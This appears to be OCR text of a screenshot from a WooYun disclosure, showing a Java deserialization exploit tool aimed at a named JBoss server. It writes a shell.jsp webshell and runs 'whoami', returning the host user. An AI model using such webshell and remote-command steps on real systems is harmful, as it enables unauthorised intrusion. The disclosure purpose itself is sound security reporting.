 JBossWeb/2.0.0.GA - Er
113.106.76.93
HTTP Status 404 - /
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://113.106.76.93/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
byd-fc\oaheibao
www.wooyun.org